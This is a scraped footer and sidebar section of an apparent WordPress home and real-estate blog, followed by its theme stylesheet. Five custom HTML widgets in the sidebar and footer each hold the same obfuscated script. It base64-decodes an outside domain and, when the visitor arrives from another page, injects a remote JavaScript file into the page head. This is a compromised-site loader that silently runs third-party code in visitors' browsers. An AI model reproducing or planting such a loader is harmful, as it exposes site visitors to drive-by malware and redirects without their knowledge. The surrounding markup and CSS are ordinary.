	<li class="cat-item cat-item-6"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-9090"><a href="https://hihomerealty.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://hihomerealty.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-9094"><a href="https://hihomerealty.com/category/lights/">lights</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://hihomerealty.com/category/mise-a-jour-dll/">Mise à jour DLL</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://hihomerealty.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hihomerealty.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hihomerealty.com/category/windows-10-dll-tiedostot/">Windows 10 Dll-tiedostot</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/understanding-announced-selections-in-jeetbuzz-roulette/">Understanding Announced Selections in JeetBuzz Roulette</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-guide-about-solar-vs-electric-deck-lights/">Complete Guide About Solar vs. Electric Deck Lights</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
			</div>
	</div>
<footer id="colophon" class="site-footer">
		<div class="walkermag-wraper walkermag-footer-widgets">
		<div class="walkermag-container">
			<div class="walkermag-grid-12 walkermag-footer-widget">
				<div class="walker-container">
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Post</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/understanding-announced-selections-in-jeetbuzz-roulette/">Understanding Announced Selections in JeetBuzz Roulette</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-guide-about-solar-vs-electric-deck-lights/">Complete Guide About Solar vs. Electric Deck Lights</a>
									</li>
					</ul>

		</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Link</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://hihomerealty.com/">Home</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://hihomerealty.com/contact-us/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://hihomerealty.com/about-us/">About Us</a></li>
</ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://hihomerealty.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://hihomerealty.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="walkermag-wraper copyright-wraper">
		<div class="walkermag-container">
								<div class="site-info walkerwp-grid-12 text-center">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
					Theme: WalkerNews by <a href="http://walkerwp.com/">WalkerWP</a>.			</div><!-- .site-info -->
			
				</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
			<a href="#" class="walkermag-top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/walkernews/*","/wp-content/themes/walkermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://hihomerealty.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/navigation.js?ver=1.0.0" id="walkermag-navigation-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/swiper-bundle.js?ver=6.5.9" id="swiper-bundle-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/walkermag-scripts.js?ver=6.9" id="walkermag-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hihomerealty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hihomerealty.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 09:08:17 -->

--- FILE ---
content_type: text/css
request_url: https://hihomerealty.com/wp-content/themes/walkernews/style.css?ver=6.9
body_size: 1339
content:
/*!
 Theme Name:   WalkerNews
 Theme URI:    https://walkerwp.com/walkernews/
 Description:  This is the child theme for walkermag, WalkerNews is the magazine, news wordpress free theme which is suitable for blog, magazine, news portal, personal blog, travel blogs and magazine.
 Author:       WalkerWP
 Author URI:   https://walkerwp.com/
 Template:     walkermag
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, grid-layout, blog, news, two-columns, three-columns, footer-widgets, sticky-post
 Text Domain:  walkernews
*/
body, button, input, select, optgroup, textarea{
    line-height: 1.5;
}

h3, h4, h5, h6 {
    line-height: 1.3;
}
h1,h2{
    line-height: 1.5;
}
.walkermag-footer-widget .widget-title:after{
    background: var(--secondary-color) !important;
}
.walkermag-footer-widgets a:hover, 
.walkermag-footer-widgets section.widget_recent_entries ul li a:hover, 
.walkermag-footer-widget ul.walkermag-social li a:hover{
    color:var(--secondary-color) !important;
}
.walkermag-wraper.featured-wraper .walkermag-container.full-width {
    padding: 0 20px;
}
ul.nav-menu li.current-menu-item> a {
    background: #fff;
    color: var(--dark-color);
}
.walkermag-grid-3.featured-grid .walkermag-grid-12 {
    margin: 0 0 20px;
  /*  height: 290px;*/
    overflow: hidden;
}
.featured-grid .walkerwp-featured-box{
     height: 290px;
     overflow: hidden;
}
.featured-slide .content-part h1, .featured-grid .content-part h3 {
    margin: 5px 0 0;
    line-height: 1.1em;
}
.walkermag-wraper.branding-wraper,
.walkermag-wraper.branding-wraper.header-layout-2 {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.featured-slider:hover .walkermag-slide-prev {
    left: 50px;
}
.featured-slider:hover .walkermag-slide-next {
    right: 50px;
}
.main-navigation ul li a {
    text-transform: uppercase;
    font-weight: 600;
}
.topbar-wraper ul.walkermag-social li a {
    width: 24px;
    height: 24px;
    display: inline-block;
    background: #ffffff;
    text-align: center;
    border-radius: 18px;
    line-height: 25px;
    color: #000;
    font-size: 14px;
}
ul.walkermag-social li {
    display: inline-block;
    margin: 0 0 0 1px;
}
.topbar-wraper ul.walkermag-social li a:hover {
    background: var(--primary-color);
    color: #fff;
}
.walkermag-wraper.topbar-wraper {
    padding: 7px 0;
}
.site-header .branding-wraper {
    padding: 25px 0;
}
.site-branding h1.site-title a:hover {
    color: var(--secondary-color);
}
.featured-wraper span.category a {
    background: var(--secondary-color);
    border: 0;
    padding: 2px 12px;
}
.featured-wraper span.category a:hover{
    background: var(--primary-color);
}
span.category a {
    color: var(--text-color);
    padding: 0 10px 0 0;
    border: 0; 
   
}
span.category a:hover {
    border:0;
    color: var(--secondary-color);
}
.featured-wraper a.walkermag-post-date{
    color: var(--secondary-color);
}
.featured-wraper a.walkermag-post-date:hover{
    color: var(--light-color);

}
.double-category-style-two .category-content-grid span.category a {
    background: var(--secondary-color);
    padding: 2px 12px;
}
.double-category-style-two .category-content-grid a.walkermag-post-date {
    color: var(--secondary-color);
}
.walkermag-container.box-layout .featured-grid .walkerwp-featured-box, 
.walkermag-container.box-layout .featured-grid .walkermag-grid-6 {
    height: 241px;
}
.single-catrgory-style-one .section-ads-image-bottom {
    padding: 70px 0 0 15px;
}
.single-catrgory-style-one .walkermag-grid-9, 
.single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-8 {
    padding: 0;
}
.single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-4 {
    padding-right: 0;
}
.single-catrgory-style-one .section-featured-image {
    height: auto;
    width: 100%;
}
.section-featured-image img,
.section-featured-image {
    border-radius: 0;

}
.section-sidebar-holder section.widget_media_image:first-child {
    padding-top: 8px;
}
.single-catrgory-style-one .post-list {
    margin-bottom: 15px;
}
.single-catrgory-style-one .post-list:hover img {
    transform: scale(1.2);
}
.single-catrgory-style-one .post-list a.section-featured-image {
    max-height: 180px;
}
.single-catrgory-style-one .post-list h5 a {
    text-decoration: none;
    color: var(--text-color);
}
.single-catrgory-style-one .post-list h5 {
    margin: 7px 0 0;
}
.single-catrgory-style-one .post-list h5 a:hover {
    color: var(--primary-color);
}
.featured-wraper.padding-top {
    padding-top: 40px;
}
.single-catrgory-style-one .section-sidebar-holder {
    padding-top: 24px;
}
.featured-slide:hover .walkermag-slide-prev, 
.featured-slide:hover .walkermag-slide-next {
    opacity: 1;
}
.featured-slide:hover .walkermag-slide-prev{
    left:20px;
}
.featured-slide:hover .walkermag-slide-next {
    right: 20px;
}
.walkermag-footer-widget ul.walkermag-social li a {
    width: 30px;
    height: 30px;
    border: 1px solid;
    line-height: 28px;
    margin: 0 0 4px;
    text-align: center;
    border-radius: 20px;
}
.global-sidebar ul.walkermag-social li {
    width: auto;
    display: inline-block;
    margin: 0 5px 0 0;
}
.global-sidebar ul.walkermag-social li a,
.section-sidebar-holder ul.walkermag-social li a{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid;
    border-radius: 50%;
    margin: 0 0 5px;
}
.section-sidebar-holder ul.walkermag-social li a{
    color:var(--text-color);
}
.section-sidebar-holder ul.walkermag-social li a:hover{
    color:var(--primary-color);
}
.section-sidebar-holder .widget-title {
    margin-top: 0;
}
.walkermag-post-thumbnails a,
.walkermag-post-thumbnails a img{
    border-radius: 0;
}
.featured-grid.left-grid .walkermag-grid-12 {
    padding-left: 0;
}
.featured-grid.right-grid .walkermag-grid-12 {
    padding-right: 0;
}
@media(max-width:1230px){
    .featured-grid.left-grid .walkermag-grid-12 {
    padding-left: 15px;
}
.featured-grid.right-grid .walkermag-grid-12 {
    padding-right: 15px;
}
}
@media(max-width:767px){
    .single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-4 {
        padding: 0;
        margin: 20px 0 0;
    }
    .single-catrgory-style-one .walkermag-grid-12.post-list {
        padding-right: 0;
    }
    .single-catrgory-style-one .post-list a.section-featured-image {
        max-height: 100%;
    }
    .walkermag-wraper.no-gap.featured-wraper .walkermag-grid-3.featured-grid {
        padding: 0;
    }
    .walkermag-wraper.featured-wraper .walkermag-container.full-width {
        padding: 0;
    }
    .walkermag-grid-6.featured-slide {
        padding: 0 15px;
        margin: 20px 0;
        background: transparent;
    }
    .featured-grid .walkermag-grid-12 {
        padding-right: 15px;
    }
}